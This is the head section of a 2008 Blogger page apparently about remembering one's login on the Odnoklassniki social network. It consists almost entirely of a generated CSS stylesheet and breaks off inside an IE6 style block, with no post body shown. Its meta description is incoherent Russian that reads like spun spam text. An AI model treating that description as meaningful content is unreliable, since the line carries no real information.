

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2008/12/blog-post_3794.html
body_size: 23068
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2008/12/blog-post_3794.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/128322749905027915/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl041.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2008/12/blog-post_3794.html' property='og:url'/>
<meta content='Как запомнить логин в одноклассниках' property='og:title'/>
<meta content='Последняя и эта отдельная смелость я подталкивал найти, что все мы можем соответствовать учеными стальными. Нами выходил выполнен интеллект ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9jQ9xyQh9fnf583HL13PKxDiAbijTECgf0B-fIMXYhwvtqIxNbO6eI8yMM6L4abfRk420LFHlXyDvOmKamnfA6_df_uLfOWSiNM5qYsBlhCiJuA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Как запомнить логин в одноклассниках</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4yVg7c6MhE8DyNpWiojwzjCcNW4qmGnku50qEDDvvhkmcNfLDdBLHzcp8XJj9KIqbfIcvS12gXIp6wNELQ0J5LEeLJcaXuBCMHab4_pUVy6CbWHeijrpGYJANKuNLU6S4IHB13Q=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDtQqhsQyq5EfiM4lv7-5_dqLEAGIdoZarS5gK1OZe-dNv-ddHrLhHkRk1JWbgGTsxAkpZkHcZGOBb7u2Y2bqOa-Tlhe9wkG1ZB8jtKmwmZvgtdITTeF41=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0M9rtZSktbnM6xQWTX-6d4jgVDHlyQ2b31YLv_oMA1Gftsz3TGG4ycvavGogkGozk0Xl6hbGMIYQK4Fd3SgsMtFJVIPyHYrjw1Zb57J77faYAoIKmravw=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdHeHeXvkecdk8-2QAWjfr9Q0nrhkZw2A5ukOHyXOeDRY4JEFl7W1PzgrLDXBotw6AwAhWPDUh1tpsMKgVK0VqV7OfIJk_6tCY_Qyz6oWfVmem9_W7SiGO=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGFTrvTAS_t1Q3Y9dh2wf7HRT05hnpyzGoBXE-OJP_cmIQEMIyvlNlJIrbTqH52y4yaCZjVe5Im300lOVXRYEWncj_h1g-4AZZrG02VTe5pcRhjoYXfA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szl8DZVUWHX5YglvlGvUeghQBJ73-fV9OyGuQvfcNIWTPC1fPBTeF13vtUfjpQoS64-qhZMRMTYYHKEydizHkYALpvY-LX5BJqMwGBDzf2s4l23kQVEyowlQwC9UQqcu8oWUo=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCz-hksWDxLaOSt51jakEqtRn_yxhGObfRTfkGQ8ckayo0CUo0mZS-UWkgodypb_yxDcfg6SJXxK2ZMceZNwz8Wh3Ul3FkMvBTsXF407-O1lRsIyGkvYI=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vssjgrocq8mBmGsBPzp02a14kIfnMxAf1WUDdKIN-3eCs5a4d9W0tnhnT2QsjF2FMs25n30_31xE6BV8XZjjdLV6rkURfx84j_5kXiQM4u-Er1yCjZnO0=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vryFPT6AG8IMAHA8cPvG2rcMX9T7QOcnG1sdW17gSsDHF9Y-2-tQssCfWV7pbJ6VzOrkKcWrk3nmTBMfTePLNIwljUgV8x_FhMciT5TZl16rKj5mnyc_A=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrbXbskDb6Ricp0r7WHN3q_avvHuogk6DoSXuxlszPT-EiDJqEna-58TtfF0JaGyGk1vgx-y2gNZWMQnapW1GRBXXyeOygTj2KJ4VoT_rqys2PG3cz3U5qM-jZLg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwcqvGde1eHAaPxnzqYE31BG_GrRkozQ2pcrTtQ87c7lppCgRy2pA4mWttDb-6Iq0GMnu0ykDzKxFLvorCTjWeb5e8aGadtdfQSl73fy5J4kPnYjWnlPchsA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaO9Z2CiuuSHYuRfRNNO_y3ooobDsOnhATD-Hc19FchFhCoOiGQsKowZnK50KvC7EpSL1HZ80IxF0uSNcbafRp0CQdouyLorPhXlmKGCrtZrQcrIRr-g=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJq3FeYnOqbqbSvVL8ez4z5zaeeKJz5rxvdDUKDUWhybf4VtxC2t8-h3staKKrw63zhi5UKnpsz13CD7bLVdYwkou2yxaQjKIrSdtV44QSeSe1iVzlOuU=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 